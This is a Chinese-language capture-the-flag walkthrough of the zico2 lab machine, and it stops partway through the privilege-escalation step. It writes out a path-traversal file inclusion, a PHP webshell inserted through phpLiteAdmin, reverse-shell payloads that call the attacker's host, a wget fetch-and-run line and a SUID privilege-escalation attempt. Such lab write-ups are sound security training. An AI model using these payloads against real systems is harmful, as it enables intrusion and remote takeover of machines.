zico2靶场
信息收集
-

nmap扫描,发现该主机有两个网卡,同时有两个IP,分别为192.168.137.110和192.168.137.142,开放22和80端口
Nmap scan report for 192.168.137.110 Host is up (0.0016s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA) | 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA) |_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-methods: |_ Supported Methods: OPTIONS GET HEAD POST |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Zico's Shop 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 42593/tcp6 status | 100024 1 49212/udp status | 100024 1 51634/udp6 status |_ 100024 1 60459/tcp status MAC Address: 00:0C:29:0A:25:C6 (VMware) Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.5 Uptime guess: 198.840 days (since Sun Oct 6 12:51:24 2024) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=259 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel ...... Post-scan script results: | ssh-hostkey: Possible duplicate hosts | Key 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA) used by: | 192.168.137.110 | 192.168.137.142 | Key 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA) used by: | 192.168.137.110 | 192.168.137.142 | Key 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA) used by: | 192.168.137.110 |_ 192.168.137.142 -
访问80端口的http服务

寻找漏洞
-
查找网站可能存在的漏洞点,怀疑view.php?page可能存在文件包含漏洞
-
尝试穿越目录包含/etc/passwd,成功
-
尝试包含远程文件、php伪协议包含本地文件、data伪协议包含均失败
-
这个点只能暂时搁置
-

又由于没有MCS框架,那就扫描一下目录
_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: D:\Cybersecurity\dirsearch-0.4.3\reports\http_192.168.137.142\__25-04-23_21-07-36.txt Target: http://192.168.137.142/ [21:07:36] Starting: [21:07:36] 301 - 248B - /js -> http://192.168.137.142/js/ [21:07:52] 301 - 248B - /css -> http://192.168.137.142/css/ [21:07:52] 200 - 457B - /dbadmin/ [21:07:52] 301 - 251B - /dbadmin -> http://192.168.137.142/dbadmin/ [21:07:56] 200 - 964B - /gulpfile.js [21:07:57] 301 - 249B - /img -> http://192.168.137.142/img/ [21:07:58] 200 - 469B - /js/ [21:07:59] 200 - 1KB - /LICENSE [21:08:03] 200 - 789B - /package [21:08:03] 200 - 789B - /package.json [21:08:06] 200 - 1KB - /README.md [21:08:11] 200 - 1KB - /tools [21:08:12] 200 - 508B - /vendor/ [21:08:13] 200 - 20B - /view.php Task Completed -
访问dbadmin页面看看情况
-

发现一个管理员系统,并且是弱口令,直接admin就登录进来了,并发现数据库内容以文件形式存储在/usr/databases目录下


利用漏洞
-

利用思路:新建一个名为以.php结尾的数据库,然后向数据库中插入一句话木马数据,再通过文件包含漏洞来执行木马
-

但是通过这种方式服务器返回状态505,即服务器无法处理请求
-


为了测试是这个思路不可行还是post执行命令方式不行,将数据库插入的内容改为
<?php phpinfo();?>,然后访问发现可以执行 -

那就尝试直接写入反弹shell命令
<?php system("nc -c /bin/bash 192.168.137.128 7777") ?>,这个也不行,最后试了很多,<?php $sock=fsockopen("192.168.137.128",7777);exec("sh <&3 >&3 2>&3");?>是可以成功执行的,但是依旧反弹出错。生成反弹shell的工具:反弹shell命令在线生成器|🔰雨苁🔰
-

那就再换个思路,使用php的system命令从远程下载shell脚本,然后执行
root.txt:
<?php $sock=fsockopen("192.168.137.128",7777);exec("sh <&3 >&3 2>&3");?>

插入:
<?php system("wget http://192.168.137.1/root.txt -O /tmp/ro.php; php /tmp/ro.php")?>

访问:
http://192.168.137.142/view.php?page=../../../../usr/databases/test.php

kali:
nc -lvp 7777
listening on [any] 7777 ...
192.168.137.110: inverse host lookup failed: Unknown host
connect to [192.168.137.128] from (UNKNOWN) [192.168.137.110] 50938
whoami
www-data
ls
LICENSE
README.md
css
dbadmin
gulpfile.js
img
index.html
js
less
package.json
tools.html
vendor
view.php
提权
-
使用python创建更友好的模拟终端
python -c "import pty;pty.spawn('/bin/bash')" -
切换到zico用户的home目录,查看内容,发现有使用joomla或者wordpress 这些CMS系统的计划
www-data@zico:/$ cd /home cd /home www-data@zico:/home$ ls ls zico www-data@zico:/home$ cd zico cd zico www-data@zico:/home/zico$ ls ls bootstrap.zip to_do.txt zico-history.tar.gz joomla wordpress startbootstrap-business-casual-gh-pages wordpress-4.8.zip www-data@zico:/home/zico$ cat to_ cat to_do.txt try list: - joomla - bootstrap (+phpliteadmin) - wordpress -
查看wordpress目录下的配置文件,发现写入了数据库的账号密码
www-data@zico:/home/zico/wordpress$ ls ls index.php wp-blog-header.php wp-includes wp-settings.php license.txt wp-comments-post.php wp-links-opml.php wp-signup.php readme.html wp-config.php wp-load.php wp-trackback.php wp-activate.php wp-content wp-login.php xmlrpc.php wp-admin wp-cron.php wp-mail.php www-data@zico:/home/zico/wordpress$ cat wp-config.php cat wp-config.php <?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://codex.wordpress.org/Editing_wp-config.php * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define('DB_NAME', 'zico'); /** MySQL database username */ define('DB_USER', 'zico'); /** MySQL database password */ define('DB_PASSWORD', 'sWfCsfJSPV9H3AmQzw8'); /** MySQL hostname */ define('DB_HOST', 'zico'); /** Database Charset to use in creating database tables. */ define('DB_CHARSET', 'utf8'); /** The Database Collate type. Don't change this if in doubt. */ define('DB_COLLATE', ''); /**#@+ * Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */ define('AUTH_KEY', 'put your unique phrase here'); define('SECURE_AUTH_KEY', 'put your unique phrase here'); define('LOGGED_IN_KEY', 'put your unique phrase here'); define('NONCE_KEY', 'put your unique phrase here'); define('AUTH_SALT', 'put your unique phrase here'); define('SECURE_AUTH_SALT', 'put your unique phrase here'); define('LOGGED_IN_SALT', 'put your unique phrase here'); define('NONCE_SALT', 'put your unique phrase here'); /**#@-*/ /** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_'; /** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. * * For information on other constants that can be used for debugging, * visit the Codex. * * @link https://codex.wordpress.org/Debugging_in_WordPress */ define('WP_DEBUG', false); /* That's all, stop editing! Happy blogging. */ /** Absolute path to the WordPress directory. */ if ( !defined('ABSPATH') ) define('ABSPATH', dirname(__FILE__) . '/'); /** Sets up WordPress vars and included files. */ require_once(ABSPATH . 'wp-settings.php'); -
账号:
zico密码:sWfCsfJSPV9H3AmQzw8 -
joomla目录下的配置文件,定义了一些规则,未发现有价值的内容。
-
目前仅发现了数据库的账号密码,但是尝试后发现无论是远程连接还是本地连接都被数据库拒绝。
-
接着查看sudo -l和suid权限文件,发现sudo 需要www-data用户密码,显然我们是没有这个用户的密码的,甚至这个用户就不存在密码,所以我们自然也没办法执行sudo -l🥲
www-data@zico:/home/zico/joomla$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/sbin/pppd /usr/sbin/uuidd /usr/bin/sudo /usr/bin/chfn /usr/bin/mtr /usr/bin/newgrp /usr/bin/chsh /usr/bin/gpasswd /usr/bin/traceroute6.iputils /usr/bin/passwd /usr/bin/sudoedit /usr/bin/at /sbin/mount.nfs /bin/fusermount /bin/umount /bin/ping6 /bin/su /bin/mount /bin/ping www-data@zico:/home/zico/joomla$ ls -l /usr/bin/at ls -l /usr/bin/at -rwsr-sr-x 1 daemon daemon 47928 Oct 25 2011 /usr/bin/at -
at命令应该可以提权,但是该命令的属主并不是root,而是daemon,但不妨尝试一下
但是被告知我们无权使用at😢 www-data@zico:/home/zico/joomla$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null <omla$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null You do not have permission to use at. -
mtr命令的属主是root,但是好像也没法提权。
-
